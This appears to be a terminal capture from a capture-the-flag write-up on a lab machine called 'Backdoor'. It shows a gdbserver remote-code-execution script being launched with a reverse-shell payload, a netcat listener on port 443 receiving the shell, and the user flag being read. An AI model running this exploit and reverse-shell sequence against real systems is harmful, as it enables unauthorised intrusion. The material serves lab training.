 ❯ python3 gdbserver_rce.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
~/Documents/Machines/Backdoor/content ✔
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.125] 48402
whoami
user
script /dev/null -c bash
Script started, file is /dev/null
user@Backdoor:/home/user$ dir
dir
user.txt
user@Backdoor:/home/user$ cat user.txt
cat user.txt
43973c2d880eea1eb409ee2d2f4e3b6d
user@Backdoor:/home/user$ _